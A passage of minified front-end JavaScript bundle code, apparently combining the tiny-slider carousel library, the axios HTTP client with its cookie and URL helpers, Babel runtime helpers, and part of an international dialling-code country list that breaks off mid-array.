je&&(Ie||ke)&&(r=!0);if((s||Ie&&!ke)&&(tn=Xi(),$i()),(a=ct!==x)?(bt.emit("indexChanged",Yi()),r=!0):s?a||fi():(Ie||ke)&&(ai(),mi(),ii()),s&&!Y&&function(){for(var e=ct+Math.min(ve,De),t=nt;t--;){var n=pe[t];t>=ct&&t<e?(b(n,"tns-moving"),n.style.left=100*(t-ct)/De+"%",b(n,ne),w(n,re)):n.style.left&&(n.style.left="",b(n,re),w(n,ne)),w(n,ie)}setTimeout((function(){m(pe,(function(e){w(e,"tns-moving")}))}),300)}(),!Lt&&!Et){if(i&&!N&&(Te===D&&Ae===j||(ce.style.cssText=Bn(Te,Ae,Ie,Be,Fe)),ue)){Y&&(de.style.width=Pn(Ie,Ae,De));var F=Rn(Ie,Ae,De)+Fn(Ae);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}($e,v($e)-1),p($e,"#"+Ct+" > .tns-item",F,v($e))}Fe&&ci(),r&&(Si(),dt=ct)}i&&bt.emit("newBreakpointEnd",Yi(n))}}function $n(){if(!Ie&&!ke)return ve<=(je?De-(De-1)/2:De);var e=Ie?(Ie+Ae)*ve:ge[ve],t=Te?Me+2*Te:Me+Ae;return je&&(t-=Ie?(Me-Ie)/2:(Me-(ge[ct+1]-ge[ct]-Ae))/2),e<=t}function Yn(){for(var e in se=0,X)e=parseInt(e),me>=e&&(se=e)}function Zn(){!Ke&&mn&&k(mn),!Ue&&Zt&&k(Zt),ze||(Kt?k(Kt):(Qt&&k(Qt),Jt&&k(Jt)))}function ei(){Ke&&mn&&I(mn),Ue&&Zt&&I(Zt),ze&&(Kt?I(Kt):(Qt&&I(Qt),Jt&&I(Jt)))}function ti(){if(!St){if(Te&&(ce.style.margin="0px"),tt)for(var e="tns-transparent",t=tt;t--;)Y&&b(pe[t],e),b(pe[nt-t-1],e);Zn(),St=!0}}function ni(){if(!_t){if($e.disabled=!0,de.className=de.className.replace(wt.substring(1),""),E(de,["style"]),Re)for(var e=tt;e--;)Y&&k(pe[e]),k(pe[nt-e-1]);if(ue&&Y||E(ce,["style"]),!Y)for(var t=ct,n=ct+ve;t<n;t++){var i=pe[t];E(i,["style"]),w(i,ne),w(i,re)}Zn(),_t=!0}}function ii(){var e=oi();we.innerHTML!==e&&(we.innerHTML=e)}function oi(){var e=ri(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function ri(e){null==e&&(e=Ei());var t,n,i,o=ct;if(je||Te?(ke||Ie)&&(n=-(parseFloat(e)+Te),i=n+Me+2*Te):ke&&(n=ge[ct],i=n+Me),ke)ge.forEach((function(e,r){r<nt&&((je||Te)&&e<=n+.5&&(o=r),i-e>=.5&&(t=r))}));else{if(Ie){var r=Ie+Ae;je||Te?(o=Math.floor(n/r),t=Math.ceil(i/r-1)):t=o+Math.ceil(Me/r)-1}else if(je||Te){var a=De-1;if(je?(o-=a/2,t=ct+a/2):t=ct+a,Te){var s=Te*De/Me;o-=s,t+=s}o=Math.floor(o),t=Math.ceil(t)}else t=o+De-1;o=Math.max(o,0),t=Math.min(t,nt-1)}return[o,t]}function ai(){if(Ye&&!Lt){var e=ri();e.push(Ze),li.apply(null,e).forEach((function(e){if(!g(e,zt)){var t={};t[G]=function(e){e.stopPropagation()},q(e,t),q(e,Ht),e.src=L(e,"data-src");var n=L(e,"data-srcset");n&&(e.srcset=n),b(e,"loading")}}))}}function si(e){b(e,"loaded"),ui(e)}function ui(e){b(e,zt),w(e,"loading"),O(e,Ht)}function li(e,t,n){var i=[];for(n||(n="img");e<=t;)m(pe[e].querySelectorAll(n),(function(e){i.push(e)})),e++;return i}function ci(){var e=li.apply(null,ri());o((function(){di(e,pi)}))}function di(e,t){return be?t():(e.forEach((function(t,n){!Ye&&t.complete&&ui(t),g(t,zt)&&e.splice(n,1)})),e.length?void o((function(){di(e,t)})):t())}function fi(){ai(),mi(),ii(),Ci(),function(){if(Ue&&(rn=on>=0?on:Mn(),on=-1,rn!==an)){var e=Yt[an],t=Yt[rn];x(e,{tabindex:"-1","aria-label":un+(an+1)}),w(e,sn),x(t,{"aria-label":un+(rn+1)+ln}),E(t,"tabindex"),b(t,sn),an=rn}}()}function hi(e,t){for(var n=[],i=e,o=Math.min(e+t,nt);i<o;i++)n.push(pe[i].offsetHeight);return Math.max.apply(null,n)}function pi(){var e=Fe?hi(ct,De):hi(tt,ve),t=ae||ce;t.style.height!==e&&(t.style.height=e+"px")}function vi(){ge=[0];var e=ue?"left":"top",t=ue?"right":"bottom",n=pe[0].getBoundingClientRect()[e];m(pe,(function(i,o){o&&ge.push(i.getBoundingClientRect()[e]-n),o===nt-1&&ge.push(i.getBoundingClientRect()[t]-n)}))}function mi(){var e=ri(),t=e[0],n=e[1];m(pe,(function(e,i){i>=t&&i<=n?C(e,"aria-hidden")&&(E(e,["aria-hidden","tabindex"]),b(e,Ft)):C(e,"aria-hidden")||(x(e,{"aria-hidden":"true",tabindex:"-1"}),w(e,Ft))}))}function yi(e){return e.nodeName.toLowerCase()}function gi(e){return"button"===yi(e)}function bi(e){return"true"===e.getAttribute("aria-disabled")}function wi(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function Ci(){if(ze&&!Pe&&!Re){var e=Wt?Qt.disabled:bi(Qt),t=Gt?Jt.disabled:bi(Jt),n=ct<=ft,i=!Pe&&ct>=ht;n&&!e&&wi(Wt,Qt,!0),!n&&e&&wi(Wt,Qt,!1),i&&!t&&wi(Gt,Jt,!0),!i&&t&&wi(Gt,Jt,!1)}}function Li(e,t){z&&(e.style[z]=t)}function _i(e){return null==e&&(e=ct),ke?(Me-(Te?Ae:0)-(ge[e+1]-ge[e]-Ae))/2:Ie?(Me-Ie)/2:(De-1)/2}function xi(){var e=Me+(Te?Ae:0)-(Ie?(Ie+Ae)*nt:ge[nt]);return je&&!Re&&(e=Ie?-(Ie+Ae)*(nt-1)-_i():_i(nt-1)-ge[nt-1]),e>0&&(e=0),e}function Ei(e){var t;if(null==e&&(e=ct),ue&&!ke)if(Ie)t=-(Ie+Ae)*e,je&&(t+=_i());else{var n=R?nt:De;je&&(e-=_i()),t=100*-e/n}else t=-ge[e],je&&ke&&(t+=_i());return it&&(t=Math.max(t,ot)),t+=!ue||ke||Ie?"px":"%"}function Si(e){Li(de,"0s"),ki(e)}function ki(e){null==e&&(e=Ei()),de.style[at]=st+e+ut}function Ii(e,t,n,i){var o=e+De;Re||(o=Math.min(o,nt));for(var r=e;r<o;r++){var a=pe[r];i||(a.style.left=100*(r-ct)/De+"%"),oe&&H&&(a.style[H]=a.style[W]=oe*(r-e)/1e3+"s"),w(a,t),b(a,n),i&&et.push(a)}}function Ti(e,t){rt&&En(),(ct!==dt||t)&&(bt.emit("indexChanged",Yi()),bt.emit("transitionStart",Yi()),Fe&&ci(),dn&&e&&["click","keydown"].indexOf(e.type)>=0&&Pi(),yt=!0,Sn())}function Ai(e){return e.toLowerCase().replace(/-/g,"")}function Mi(e){if(Y||yt){if(bt.emit("transitionEnd",Yi(e)),!Y&&et.length>0)for(var t=0;t<et.length;t++){var n=et[t];n.style.left="",W&&H&&(n.style[W]="",n.style[H]=""),w(n,ie),b(n,re)}if(!e||!Y&&e.target.parentNode===de||e.target===de&&Ai(e.propertyName)===Ai(at)){if(!rt){var i=ct;En(),ct!==i&&(bt.emit("indexChanged",Yi()),Si())}"inner"===$&&bt.emit("innerLoaded",Yi()),yt=!1,dt=ct}}}function ji(e,t){if(!Et)if("prev"===e)Di(t,-1);else if("next"===e)Di(t,1);else{if(yt){if(pt)return;Mi()}var n=An(),i=0;if("first"===e?i=-n:"last"===e?i=Y?ve-De-n:ve-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(ve-1,e))),i=e-n)),!Y&&i&&Math.abs(i)<De){var o=i>0?1:-1;i+=ct+i-ve>=ft?ve*o:2*ve*o*-1}ct+=i,Y&&Re&&(ct<ft&&(ct+=ve),ct>ht&&(ct-=ve)),An(ct)!==An(dt)&&Ti(t)}}function Di(e,t){if(yt){if(pt)return;Mi()}var n;if(!t){for(var i=Hi(e=zi(e));i!==Kt&&[Qt,Jt].indexOf(i)<0;)i=i.parentNode;var o=[Qt,Jt].indexOf(i);o>=0&&(n=!0,t=0===o?-1:1)}if(Pe){if(ct===ft&&-1===t)return void ji("last",e);if(ct===ht&&1===t)return void ji("first",e)}t&&(ct+=Ne*t,ke&&(ct=Math.floor(ct)),Ti(n||e&&"keydown"===e.type?e:null))}function Ni(){cn=setInterval((function(){Di(null,vn)}),Ve),dn=!0}function qi(){clearInterval(cn),dn=!1}function Oi(e,t){x(mn,{"data-action":e}),mn.innerHTML=gn[0]+e+gn[1]+t}function Bi(){Ni(),mn&&Oi("stop",Qe[1])}function Pi(){qi(),mn&&Oi("start",Qe[0])}function Ri(){dn?(Pi(),hn=!0):(Bi(),hn=!1)}function Fi(e){e.focus()}function zi(e){return Ui(e=e||n.event)?e.changedTouches[0]:e}function Hi(e){return e.target||n.event.srcElement}function Ui(e){return e.type.indexOf("touch")>=0}function Wi(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Gi(){return r=Ln.y-Cn.y,a=Ln.x-Cn.x,t=Math.atan2(r,a)*(180/Math.PI),n=vt,i=!1,(o=Math.abs(90-Math.abs(t)))>=90-n?i="horizontal":o<=n&&(i="vertical"),i===e.axis;var t,n,i,o,r,a}function Ki(e){if(yt){if(pt)return;Mi()}Ke&&dn&&qi(),_n=!0,wn&&(a(wn),wn=null);var t=zi(e);bt.emit(Ui(e)?"touchStart":"dragStart",Yi(e)),!Ui(e)&&["img","a"].indexOf(yi(Hi(e)))>=0&&Wi(e),Ln.x=Cn.x=t.clientX,Ln.y=Cn.y=t.clientY,Y&&(bn=parseFloat(de.style[at].replace(st,"")),Li(de,"0s"))}function Vi(e){if(_n){var t=zi(e);Ln.x=t.clientX,Ln.y=t.clientY,Y?wn||(wn=o((function(){!function e(t){if(!mt)return void(_n=!1);a(wn),_n&&(wn=o((function(){e(t)})));"?"===mt&&(mt=Gi());if(mt){!Ut&&Ui(t)&&(Ut=!0);try{t.type&&bt.emit(Ui(t)?"touchMove":"dragMove",Yi(t))}catch(e){}var n=bn,i=xn(Ln,Cn);if(!ue||Ie||ke)n+=i,n+="px";else n+=R?i*De*100/((Me+Ae)*nt):100*i/(Me+Ae),n+="%";de.style[at]=st+n+ut}}(e)}))):("?"===mt&&(mt=Gi()),mt&&(Ut=!0)),("boolean"!=typeof e.cancelable||e.cancelable)&&Ut&&e.preventDefault()}}function Qi(t){if(_n){wn&&(a(wn),wn=null),Y&&Li(de,""),_n=!1;var n=zi(t);Ln.x=n.clientX,Ln.y=n.clientY;var i=xn(Ln,Cn);if(Math.abs(i)){if(!Ui(t)){var r=Hi(t);q(r,{click:function e(t){Wi(t),O(r,{click:e})}})}Y?wn=o((function(){if(ue&&!ke){var e=-i*De/(Me+Ae);e=i>0?Math.floor(e):Math.ceil(e),ct+=e}else{var n=-(bn+i);if(n<=0)ct=ft;else if(n>=ge[nt-1])ct=ht;else for(var o=0;o<nt&&n>=ge[o];)ct=o,n>ge[o]&&i<0&&(ct+=1),o++}Ti(t,i),bt.emit(Ui(t)?"touchEnd":"dragEnd",Yi(t))})):mt&&Di(t,i>0?-1:1)}}"auto"===e.preventScrollOnTouch&&(Ut=!1),vt&&(mt="?"),Ke&&!dn&&Ni()}function Ji(){(ae||ce).style.height=ge[ct+De]-ge[ct]+"px"}function Xi(){var e=Ie?(Ie+Ae)*ve/Me:ve/De;return Math.min(Math.ceil(e),ve)}function $i(){if(Ue&&!Ot&&tn!==nn){var e=nn,t=tn,n=I;for(nn>tn&&(e=tn,t=nn,n=k);e<t;)n(Yt[e]),e++;nn=tn}}function Yi(e){return{container:de,slideItems:pe,navContainer:Zt,navItems:Yt,controlsContainer:Kt,hasControls:Nt,prevButton:Qt,nextButton:Jt,items:De,slideBy:Ne,cloneCount:tt,slideCount:ve,slideCountNew:nt,index:ct,indexCached:dt,displayIndex:In(),navCurrentIndex:rn,navCurrentIndexCached:an,pages:tn,pagesCached:nn,sheet:$e,isOn:ye,event:e||{}}}V&&console.warn("No slides found in",e.container)}},,,,function(e,t,n){"use strict";var i=n(4),o=n(21),r=n(40),a=n(27);function s(e){var t=new r(e),n=o(r.prototype.request,t);return i.extend(n,r.prototype,t),i.extend(n,t),n}var u=s(n(24));u.Axios=r,u.create=function(e){return s(a(u.defaults,e))},u.Cancel=n(28),u.CancelToken=n(54),u.isCancel=n(23),u.all=function(e){return Promise.all(e)},u.spread=n(55),e.exports=u,e.exports.default=u},function(e,t,n){"use strict";var i=n(4),o=n(22),r=n(41),a=n(42),s=n(27);function u(e){this.defaults=e,this.interceptors={request:new r,response:new r}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},u.prototype.getUri=function(e){return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}})),i.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,o){return this.request(i.merge(o||{},{method:e,url:t,data:n}))}})),e.exports=u},function(e,t,n){"use strict";var i=n(4);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){i.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var i=n(4),o=n(43),r=n(23),a=n(24);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t}),(function(t){return r(t)||(s(e),t&&t.response&&(t.response.data=o(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t,n){return i.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t){var n,i,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(e){n=r}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var u,l=[],c=!1,d=-1;function f(){c&&u&&(c=!1,u.length?l=u.concat(l):d=-1,l.length&&h())}function h(){if(!c){var e=s(f);c=!0;for(var t=l.length;t;){for(u=l,l=[];++d<t;)u&&u[d].run();d=-1,t=l.length}u=null,c=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||c||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t){i.forEach(e,(function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])}))}},function(e,t,n){"use strict";var i=n(26);e.exports=function(e,t,n){var o=n.config.validateStatus;!o||o(n.status)?e(n):t(i("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,o){return e.config=t,n&&(e.code=n),e.request=i,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var i=n(49),o=n(50);e.exports=function(e,t){return e&&!i(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(4),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,r,a={};return e?(i.forEach(e.split("\n"),(function(e){if(r=e.indexOf(":"),t=i.trim(e.substr(0,r)).toLowerCase(),n=i.trim(e.substr(r+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var i=n(4);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=i.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(4);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,o,r,a){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(o)&&s.push("path="+o),i.isString(r)&&s.push("domain="+r),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(28);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new i(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){var i=n(11).default;e.exports=function(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(29);e.exports=function(e){if(Array.isArray(e))return i(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,o,r,a,s=[],u=!0,l=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(i=r.call(n)).done)&&(s.push(i.value),s.length!==t);u=!0);}catch(e){l=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i;i=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey 